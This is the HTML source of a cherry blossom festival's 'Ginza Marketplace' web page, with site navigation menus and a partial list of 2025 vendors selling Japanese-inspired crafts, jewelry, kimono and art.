<ul class="sub-menu">
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://sakuramatsuri.org/performing-martial-arts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Performances</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://sakuramatsuri.org/izakaya/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Tachinomi Pavilion</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://sakuramatsuri.org/japan-smart-infrastructure-pavilion/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Japan Smart Infrastructure Pavilion</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://sakuramatsuri.org/what-to-do/modern-lifestyle/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Japan Wow! Pavilion</a></li>
</ul>
</li>
<li id="menu-item-4989" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4989"><a aria-expanded="false" href="#" class="menu-link">Explore<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://sakuramatsuri.org/what-to-do/arts-culture-and-artisans/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Arts &#038; Culture</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-121 current_page_item menu-item-178"><a href="https://sakuramatsuri.org/what-to-do/lifestyle/" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Ginza Marketplace</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sakuramatsuri.org/eating-and-drinking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Taste of Japan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://sakuramatsuri.org/japan-now/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Japan Now</a></li>
</ul>
</li>
<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1563"><a aria-expanded="false" href="https://sakuramatsuri.org/want-to-participate/" class="menu-link">Participate<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sakuramatsuri.org/want-to-participate/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Vendors / Performers / Exhibitors</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a href="https://sakuramatsuri.org/volunteer" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Volunteer</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://sakuramatsuri.org/media-press/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Media &#038; Press</a></li>
</ul>
</li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://sakuramatsuri.org/about-the-festival/sponsors/" class="menu-link">Sponsors</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1564"><a aria-expanded="false" href="https://sakuramatsuri.org/operations/sponsors/" class="menu-link">Support<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://sakuramatsuri.org/sakura-matsuri-in-local-schools-smiles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sakura Matsuri in Local Schools (SMILES)</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="http://www.jaswdc.org/support-jaswdc/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Donate</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div  id="content" class="site-content">
		<div  class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-121 page type-page status-publish ast-article-single" id="post-121" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-thumbnail">
				<h1 class="entry-title" itemprop="headline">Ginza Marketplace</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	data-ast-blocks-layout="true" itemprop="text">

	
	
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center">Step Into the Elegance of the Ginza Marketplace</h2>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center">Named after Tokyo&#8217;s premier luxury shopping district, the <strong>Ginza Marketplace</strong> is the festival&#8217;s dedicated retail hub, offering a curated experience for those looking to bring a piece of Japanese aesthetics, craftsmanship, and seasonal beauty home. The vendors in this section showcase a blend of authentic imports and locally made, Japan-inspired creations. In essence, the Ginza Marketplace is an economic and cultural exchange that connects the spirit of Japan&#8217;s most stylish shopping district with the springtime tradition of the cherry blossoms, ensuring every attendee can find a beautiful, meaningful souvenir.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="799" height="533" data-id="4976" src="https://sakuramatsuri.org/wp-content/uploads/2025/11/53747540321_d8ab10ebbb_c.jpg" alt="" class="wp-image-4976" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/11/53747540321_d8ab10ebbb_c.jpg 799w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53747540321_d8ab10ebbb_c-300x200.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53747540321_d8ab10ebbb_c-768x512.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="799" height="533" data-id="4977" src="https://sakuramatsuri.org/wp-content/uploads/2025/11/53747862454_1fa804a0bc_c.jpg" alt="" class="wp-image-4977" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/11/53747862454_1fa804a0bc_c.jpg 799w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53747862454_1fa804a0bc_c-300x200.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53747862454_1fa804a0bc_c-768x512.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></figure>



<figure class="wp-block-image size-large"><img  decoding="async" width="799" height="533" data-id="4978" src="https://sakuramatsuri.org/wp-content/uploads/2025/11/53746616902_79eb97f04b_c.jpg" alt="" class="wp-image-4978" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/11/53746616902_79eb97f04b_c.jpg 799w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53746616902_79eb97f04b_c-300x200.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/11/53746616902_79eb97f04b_c-768x512.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></figure>
</figure>



<hr class="wp-block-separator has-text-color has-pale-pink-color has-alpha-channel-opacity has-pale-pink-background-color has-background"/>



<h1 class="wp-block-heading has-text-align-center">2025 Vendors</h1>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-15 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="www.papercraneheartshop.etsy.com"><img  decoding="async" width="1024" height="819" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/paper-crane-heart-1024x819.jpeg" alt="" class="wp-image-4115" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/paper-crane-heart-1024x819.jpeg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/paper-crane-heart-300x240.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/paper-crane-heart-768x614.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/paper-crane-heart.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><a href="http://www.papercraneheartshop.etsy.com" title="">*Paper*Crane* Heart*</a></h2>



<p>Japanese paper jewelry, handmade in NYC. Paper is an endangered, handsilkscreened washi from Japan.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img  decoding="async" width="832" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-832x1024.jpg" alt="" class="wp-image-4114" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-832x1024.jpg 832w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-244x300.jpg 244w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-768x945.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-1248x1536.jpg 1248w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Arise-Bazaar_Promotional-Photo_Logo-1665x2048.jpg 1665w" sizes="(max-width: 832px) 100vw, 832px" /></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Arise Bazaar</h2>



<p>Offering the widest range of traditional Japanese kimono, textiles, ceramics and Japanese prints.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="www.zacharysasim.com"><img  decoding="async" width="1024" height="806" src="https://sakuramatsuri.org/wp-content/uploads/2023/03/25-1024x806.jpg" alt="" class="wp-image-2789" srcset="https://sakuramatsuri.org/wp-content/uploads/2023/03/25-1024x806.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2023/03/25-300x236.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2023/03/25-768x604.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2023/03/25.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><a href="http://www.zacharysasim.com" title="">Art by Zachary Sasim</a></h2>



<p>Original paintings and prints inspired by the cherry blossoms in and around Washington, DC.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-16 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="www.Antiquejapanesescrolls.com"><img decoding="async" width="572" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20572%201024'%3E%3C/svg%3E" alt="" class="wp-image-4121" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-572x1024.jpeg 572w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-168x300.jpeg 168w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1.jpeg 602w" data-lazy-sizes="(max-width: 572px) 100vw, 572px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-572x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="572" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-572x1024.jpeg" alt="" class="wp-image-4121" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-572x1024.jpeg 572w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1-168x300.jpeg 168w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Asian-Artique_Promotional-photo_Logo-1.jpeg 602w" sizes="(max-width: 572px) 100vw, 572px" /></noscript></a></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><a href="http://www.Antiquejapanesescrolls.com" title="">Asian Artique- Japanese Scroll Paintings</a></h2>



<p>Specializing in Antique Japanese Scroll paintings along with other Japanese art and folk art.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" class="wp-image-4123" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-300x300.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-150x150.jpg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="800" height="800" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo.jpg" alt="" class="wp-image-4123" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-300x300.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-150x150.jpg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Baz-LLC_Promotional-photo_Logo-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Baz LLC</h2>



<p>Handcrafted customized Japanese chopsticks made from rare exotic woods</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="899" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20899%201024'%3E%3C/svg%3E" alt="" class="wp-image-4126" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-899x1024.jpeg 899w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-264x300.jpeg 264w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-768x874.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-1349x1536.jpeg 1349w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-1799x2048.jpeg 1799w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo.jpeg 1900w" data-lazy-sizes="(max-width: 899px) 100vw, 899px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-899x1024.jpeg" /><noscript><img loading="lazy" decoding="async" width="899" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-899x1024.jpeg" alt="" class="wp-image-4126" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-899x1024.jpeg 899w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-264x300.jpeg 264w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-768x874.jpeg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-1349x1536.jpeg 1349w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo-1799x2048.jpeg 1799w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Castein_Promotional-photo_Logo.jpeg 1900w" sizes="(max-width: 899px) 100vw, 899px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Castein</h2>



<p>Handmade stone and crystal jewelry inspired by Japanese culture. Our designs are inspired by elements of nature, blending tradition and modernity, and are uniquely crafted with meaning and passion.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-17 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" class="wp-image-4129" style="width:183px;height:183px" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1024x1024.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-300x300.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-150x150.jpg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-768x768.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1536x1536.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1024x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1024x1024.jpg" alt="" class="wp-image-4129" style="width:183px;height:183px" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1024x1024.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-300x300.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-150x150.jpg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-768x768.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo-1536x1536.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Chikako-Designs_Promotional-photo_Logo.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Chikako Designs</h2>



<p>Originally designed, Japanese influenced ‘East that sometimes meets West’ handcrafted sewn out handbags, accessories and clothing.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20549'%3E%3C/svg%3E" alt="" class="wp-image-4131" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1024x549.png 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-300x161.png 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-768x412.png 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1536x824.png 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-2048x1099.png 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1024x549.png" /><noscript><img loading="lazy" decoding="async" width="1024" height="549" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1024x549.png" alt="" class="wp-image-4131" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1024x549.png 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-300x161.png 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-768x412.png 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-1536x824.png 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/DBohoMama_Promotional-photo_Logo-2048x1099.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">D&#8217;BohoMama</h2>



